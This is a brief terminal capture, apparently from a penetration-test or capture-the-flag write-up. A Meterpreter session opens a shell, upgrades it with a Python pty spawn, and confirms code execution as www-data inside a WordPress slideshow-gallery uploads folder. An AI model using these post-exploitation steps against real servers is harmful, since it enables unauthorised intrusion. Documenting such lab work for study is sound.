 meterpreter > shell
Process 2002 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash");'
</html/weblog/wp-content/uploads/slideshow-gallery$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)